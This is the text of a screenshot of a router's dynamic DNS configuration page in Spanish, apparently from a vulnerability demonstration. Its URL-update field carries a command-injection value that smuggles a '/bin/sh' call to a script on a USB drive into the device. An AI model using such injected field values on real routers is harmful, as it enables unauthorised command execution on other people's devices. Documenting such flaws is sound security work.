 Configuración de DNS dinámico
DNS dinámico Activar Desactivar (Configuración inválida al desactivarse)
Proveedor de servicios DNS user defined
Tipo de conexión HTTP
Actualización de URL foo -x x ; /bin/sh /mnt/usb2_sda1/pass.sh ;
Nombre del host example.com
Nombre de usuario foo
Contraseña foo